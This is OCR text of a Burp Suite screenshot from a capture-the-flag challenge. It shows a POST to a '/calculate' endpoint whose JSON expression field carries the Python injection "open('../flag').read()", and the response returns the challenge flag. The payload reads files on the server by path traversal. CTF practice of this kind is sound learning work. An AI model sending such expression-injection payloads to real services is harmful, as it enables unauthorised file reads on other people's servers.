 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://chals1.ais3.org:5001 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /calculate HTTP/1.1
2 Host: chals1.ais3.org:5001
3 Content-Length: 41
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chals1.ais3.org:5001
8 Referer: http://chals1.ais3.org:5001/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Connection: keep-alive
12
13 {
"expression":"open('../flag').read()"
14 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Sun, 02 Jun 2024 07:43:53 GMT
4 Content-Type: application/json
5 Content-Length: 45
6 Connection: close
7
8 {
"result":"AIS3{7RiANG13_5NAK3_I5_50_3Vi1}"
}
9
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done
210 bytes | 26 millis
Event log All issues
Memory: 128.9MB
搜尋
27°
8
英
ㄅ
下午 03:43
2024/6/2